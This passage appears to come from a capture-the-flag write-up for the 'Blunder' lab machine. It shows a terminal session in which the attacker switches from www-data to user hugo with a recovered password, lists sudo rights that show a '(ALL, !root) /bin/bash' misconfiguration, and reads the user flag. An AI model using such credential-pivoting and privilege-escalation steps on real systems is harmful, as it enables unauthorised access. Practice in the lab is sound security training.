 www-data@blunder:/$ su hugo
su hugo
Password: Password120

hugo@blunder:/$ id
id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
hugo@blunder:/$ sudo -l
sudo -l
Password: Password120

Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User hugo may run the following commands on blunder:
    (ALL, !root) /bin/bash
hugo@blunder:/$ cat ~/user.txt
cat ~/user.txt
9e234cb156c78d881c185b869c74fc99
hugo@blunder:/$